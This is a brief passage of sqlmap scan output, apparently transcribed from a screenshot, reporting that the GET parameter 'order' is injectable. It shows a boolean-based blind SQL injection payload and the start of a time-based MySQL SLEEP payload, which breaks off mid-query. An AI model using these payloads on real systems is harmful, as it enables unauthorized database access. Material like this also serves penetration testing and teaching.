 GET parameter 'order' is vulnerable. Do you want to keep
testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with
a total of 452 HTTP(s) requests:
---
Parameter: order (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING cla
use (subquery - comment)
Payload: order=id`=`id` AND 4609=(SELECT (CASE WHEN
(4609=4609) THEN 4609 ELSE (SELECT 7036 UNION SELECT 733
9) END))-- qxjY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query S
LEEP)
Payload: order=id`=`id` AND (SELECT 4995 FROM (SELEC